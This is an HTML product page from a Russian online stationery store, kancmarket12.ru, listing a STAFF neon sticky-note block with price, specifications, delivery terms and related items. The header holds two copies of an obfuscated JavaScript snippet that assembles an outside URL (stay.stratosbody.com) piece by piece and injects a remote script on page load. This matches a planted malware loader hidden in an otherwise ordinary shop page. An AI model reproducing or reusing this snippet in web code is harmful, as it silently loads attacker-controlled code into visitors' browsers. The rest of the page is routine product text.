<div class="wd-header-text set-cont-mb-s reset-last-child "><script type="rocketlazyloadscript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script type="rocketlazyloadscript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-12751" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-12751 status-publish first instock product_cat-blok-samokleyashhijsya has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_29-150x150.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_29.png"><img width="700" height="700" src="https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_29-700x700.png" class="wp-post-image wp-post-image" alt="" title="PhotoRoom-20221019_142551_29" data-caption="" data-src="https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_29.png" data-large_image="https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_29.png" data-large_image_width="1080" data-large_image_height="1080" srcset="https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_29-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_29-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_29-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_29-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_29-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_29-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_29-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_29.png 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
			<div class="product-image-wrap"><figure data-thumb="https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_23-150x150.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_23.png"><img width="700" height="700" src="https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_23-700x700.png" class="" alt="" title="PhotoRoom-20221019_142551_23" data-caption="" data-src="https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_23.png" data-large_image="https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_23.png" data-large_image_width="1080" data-large_image_height="1080" srcset="https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_23-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_23-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_23-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_23-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_23-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_23-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_23-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/10/photoroom-20221019_142551_23.png 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>		</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Увеличить</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb">				<a href="https://kancmarket12.ru" class="breadcrumb-link">
					Главная				</a>
							<a href="https://kancmarket12.ru/product-category/shkolnaya-produkcziya/" class="breadcrumb-link">
					Школьная продукция				</a>
							<a href="https://kancmarket12.ru/product-category/shkolnaya-produkcziya/blok-samokleyashhijsya/" class="breadcrumb-link breadcrumb-link-last">
					Липкие блоки				</a>
							<span class="breadcrumb-last">
					Блок самоклеящийся (стикеры) STAFF, НЕОНОВЫЙ, 51х51 мм, 400 листов, 5 цветов				</span>
			</nav>										
																			</div>
								</div>
							
							<div class="wd-product-brands set-mb-s">							<a href="https://kancmarket12.ru/izgotovitel/staff/">
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title="STAFF" alt="STAFF" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/07/i-1.webp" ><noscript><img src="https://kancmarket12.ru/wp-content/uploads/2022/07/i-1.webp" title="STAFF" alt="STAFF" ></noscript>			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	Блок самоклеящийся (стикеры) STAFF, НЕОНОВЫЙ, 51х51 мм, 400 листов, 5 цветов
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>196.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<div class="text">
<p>Бумага для заметок с клейким краем STAFF рекомендуется для использования в процессе совещаний, обучения, мозговых штурмов. Идеально подойдет для использования как в офисе, так и дома.</p>
</div>
<div>
<p>Стикеры 5 неоновых цветов (желтый, розовый, зелёный, оранжевый, малиновый) в форме куба 51х51 мм состоят из 400 листов. Плотность бумаги составляет 75 г/м2. Клейкий слой &#8212; 22 Н/м. Легко клеятся к любой поверхности. Не оставляют следов. Упакованы в полиэтиленовую пленку.</p>
<p>Убедитесь в отсутствии пыли и грязи на поверхности для приклеивания. Так вы обеспечите наиболее продолжительный срок службы клеевого слоя.</p>
</div>
</div>
					<p class="stock in-stock">В наличии</p>

	
	<form class="cart" action="https://kancmarket12.ru/product/blok-samokleyashhijsya-stikery-staff-neonovyj-51h51-mm-400-listov-5-czvetov/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_653336fe17844">Количество товара Блок самоклеящийся (стикеры) STAFF, НЕОНОВЫЙ, 51х51 мм, 400 листов, 5 цветов</label>
		<input
			type="number"
			id="quantity_653336fe17844"
			class="input-text qty text"
			step="1"
			min="1"
			max="4"
			name="quantity"
			value="1"
			title="Кол-во"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="12751" class="single_add_to_cart_button button alt">В корзину</button>

			</form>

	
				
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Артикул:			</span>
			<span class="sku">
				129349			</span>
		</span>
	
	<span class="posted_in"><span class="meta-label">Категория:</span> <a href="https://kancmarket12.ru/product-category/shkolnaya-produkcziya/blok-samokleyashhijsya/" rel="tag">Липкие блоки</a></span>
	
	</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse">
																	<li class="additional_information_tab active" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Характеристики								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Отзывы (0)								</span>
							</a>
						</li>

																							<li class="delivery_and_payment_tab" id="tab-title-delivery_and_payment"
							role="tab" aria-controls="tab-delivery_and_payment">
							<a class="wd-nav-link" href="#tab-delivery_and_payment">
								<span class="nav-link-text wd-tabs-title">
									Доставка и оплата								</span>
							</a>
						</li>

																							<li class="documents_tab" id="tab-title-documents"
							role="tab" aria-controls="tab-documents">
							<a class="wd-nav-link" href="#tab-documents">
								<span class="nav-link-text wd-tabs-title">
									Документы								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div href="#tab-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information wd-active" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Характеристики						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-active panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_kategoriya-tovarov">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Категория товаров				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p><a href="https://kancmarket12.ru/kategoriya-tovarov/blok-samokleyashhijsya/" rel="tag">Блок самоклеящийся</a></p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b0">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Страна				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>Китай</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_czvet">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Цвет				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p><a href="https://kancmarket12.ru/czvet/asorti/" rel="tag">Асорти</a></p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_razmer">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Размер				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p><a href="https://kancmarket12.ru/razmer/51h51-mm/" rel="tag">51х51 мм</a></p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_kolichestvo-listov">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Количество листов				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p><a href="https://kancmarket12.ru/kolichestvo-listov/400-sht/" rel="tag">400 шт</a></p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_plotnost">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Плотность				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p><a href="https://kancmarket12.ru/plotnost/75-g-m2/" rel="tag">75 г/м2</a></p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_izgotovitel">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Изготовитель				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p><a href="https://kancmarket12.ru/izgotovitel/staff/" rel="tag">STAFF</a></p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div href="#tab-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Отзывы (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Отзывы		</h2>

					<p class="woocommerce-noreviews">Отзывов пока нет.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Будьте первым, кто оставил отзыв на &ldquo;Блок самоклеящийся (стикеры) STAFF, НЕОНОВЫЙ, 51х51 мм, 400 листов, 5 цветов&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/blok-samokleyashhijsya-stikery-staff-neonovyj-51h51-mm-400-listov-5-czvetov/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://kancmarket12.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message" aria-hidden="true">Обязательные поля помечены <span class="required" aria-hidden="true">*</span></span></p><div class="comment-form-rating"><label for="rating">Ваша оценка&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Оценка&hellip;</option>
						<option value="5">Отлично</option>
						<option value="4">Хорошо</option>
						<option value="3">Средне</option>
						<option value="2">Неплохо</option>
						<option value="1">Очень плохо</option>
					</select></div><p class="comment-form-comment"><label for="comment">Ваш отзыв&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Имя</label><input id="author" name="author" type="text" value="" size="30"  /></p>
<p class="comment-form-email"><label for="email">Email</label><input id="email" name="email" type="email" value="" size="30"  /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='12751' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div href="#tab-delivery_and_payment" class="wd-accordion-title wd-opener-pos-right tab-title-delivery_and_payment" data-accordion-index="delivery_and_payment">
					<div class="wd-accordion-title-text">
						<span>
							Доставка и оплата						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--delivery_and_payment panel wc-tab" id="tab-delivery_and_payment" role="tabpanel" aria-labelledby="tab-title-delivery_and_payment" data-accordion-index="delivery_and_payment">
					<div class="wc-tab-inner">
													
<p>Доставка по г. Йошкар-Оле осуществляется бесплатно при заказе от 800 руб.</p>
<p>Если заказ менее 800 руб. Доставка - 200 руб.</p>
<p>Доставка в Руэм, Медведево, Семёновка - 200 руб.</p>
<p><strong>Сроки доставки</strong> <br>Ваш заказ будет доставлен в течении 24-х часов с момента оформления (подтверждения) (только в рабочие дни)</p>
<p>Мы вам доставим товар до места назначения в рабочие дни с 9:00 до 19:00 часов. В субботу, воскресенье и праздничные дни доставка не осуществляется.</p>
<p>
	<a class="btn btn-style-default btn-style-rectangle btn-size-default btn-color-primary btn-icon-pos-right" href="https://kancmarket12.ru/oplata-i-dostavka/">
		<span class="wd-btn-text">Подробнее</span>
	</a>
</p>
													</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div href="#tab-documents" class="wd-accordion-title wd-opener-pos-right tab-title-documents" data-accordion-index="documents">
					<div class="wd-accordion-title-text">
						<span>
							Документы						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--documents panel wc-tab" id="tab-documents" role="tabpanel" aria-labelledby="tab-title-documents" data-accordion-index="documents">
					<div class="wc-tab-inner">
													<ul class="documents-list">
<li>
	<a href="https://kancmarket12.ru/wp-content/uploads/2022/09/blok-samokleyashhijsya.pdf" target="_blank">Сертификат</a>
</li>
				</ul>											</div>
				</div>
			</div>

					
			</div>
<p>Блок самоклеящийся (стикеры) STAFF, НЕОНОВЫЙ, 51х51 мм, 400 листов, 5 цветов по цене 196 руб. в наличии на складе. Липкие блоки от ведущих Российских производителей, а также налажена поставка канцелярских товаров из Китая и других стран. Приобрести нашу продукцию Вы можете on-line на нашем сайте, позвонив по телефону +79278854474, а также в офисе в Йошкар-Оле.</p>					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Похожие товары</h3>
				
								<div id="carousel-226"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-10956 status-publish last instock product_cat-blok-samokleyashhijsya product_cat-shkolnaya-produkcziya has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="10956">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kancmarket12.ru/product/blok-samokleyashhijsya-stikery-brauberg-neonovyj-76h51-mm-90-listov-zelenyj/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_21-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_21-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_21-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_21-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_21-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_21-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_21-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_21.png 1080w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_21-430x430.png" /><noscript><img width="430" height="430" src="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_21-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_21-430x430.png 430w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_21-300x300.png 300w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_21-800x800.png 800w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_21-150x150.png 150w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_21-768x768.png 768w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_21-860x860.png 860w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_21-700x700.png 700w, https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_142551_21.png 1080w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kancmarket12.ru/product/blok-samokleyashhijsya-stikery-brauberg-neonovyj-76h51-mm-90-listov-zelenyj/">Липкий блок (стикеры), BRAUBERG, НЕОНОВЫЙ, 76х51 мм, 90 листов, зеленый</a></h3>				<div class="wd-product-cats">
			<a href="https://kancmarket12.ru/product-category/shkolnaya-produkcziya/" rel="tag">Школьная продукция</a>, <a href="https://kancmarket12.ru/product-category/shkolnaya-produkcziya/blok-samokleyashhijsya/" rel="tag">Липкие блоки</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>65.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<div class="text">

Бумага для заметок с клейким краем BRAUBERG рекомендуется для использования в процессе совещаний, обучения, мозговых штурмов. Идеально подойдет для работников офиса и руководителей.

</div>
<div>

Стикеры зелёного неонового цвета в форме прямоугольника 76х51 мм состоят из 90 листов. Плотность бумаги составляет 75 г/м2. Клейкий слой - 35 Н/м. Легко клеятся к любой поверхности. Не оставляют следов. Упакованы в полиэтиленовую пленку.

Чтобы стикеры держались дольше, следуйте рекомендациям по использованию:

- Отделяйте листы от блока вдоль клеевой полосы, в горизонтальном направлении. Это поможет избежать скручивания и последующего отклеивания стикера.

</div>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=10956" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10956" data-product_sku="122700" aria-label="Добавить «Липкий блок (стикеры), BRAUBERG, НЕОНОВЫЙ, 76х51 мм, 90 листов, зеленый» в корзину" rel="nofollow"><span>В корзину</span></a></div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kancmarket12.ru/product/blok-samokleyashhijsya-stikery-brauberg-neonovyj-76h51-mm-90-listov-zelenyj/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10956"></a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-12748 status-publish first instock product_cat-blok-samokleyashhijsya product_cat-shkolnaya-produkcziya has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="12748">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kancmarket12.ru/product/blok-samokleyashhijsya-stikery-staff-profit-pastelnyj-76h76-mm-400-listov-4-czveta/" class="product-image-link">
